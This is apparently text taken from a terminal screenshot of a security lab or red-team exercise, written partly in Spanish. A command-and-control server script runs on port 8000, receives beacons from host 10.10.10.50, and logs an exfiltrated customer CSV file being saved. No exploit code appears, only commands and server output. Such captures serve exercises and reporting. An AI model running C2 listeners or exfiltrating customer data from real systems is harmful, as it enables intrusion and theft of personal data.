 └─$ cd ~/evidencias
rm -f c2.log; rm -rf recibidos
python3 c2-server.py 8000
0.0.0.0 - - [16/Nov/2026 16:59:32] "INFO C2 escuchando en :80
00 HTTP/1.1" - -
10.10.10.50 - - [16/Nov/2026 17:00:34] "GET /beacon?id=1 HTTP
/1.1" 200 -
10.10.10.50 - - [16/Nov/2026 17:00:34] "GET /beacon?id=2 HTTP
/1.1" 200 -
10.10.10.50 - - [16/Nov/2026 17:00:34] "GET /beacon?id=3 HTTP
/1.1" 200 -
10.10.10.50 - - [16/Nov/2026 17:00:34] "GET /beacon?id=4 HTTP
/1.1" 200 -
10.10.10.50 - - [16/Nov/2026 17:00:37] "POST /exfil_clientes.
csv HTTP/1.1" 200 148
    [+] 148 bytes guardados en recibidos/20261116_170037_exfi
l_clientes.csv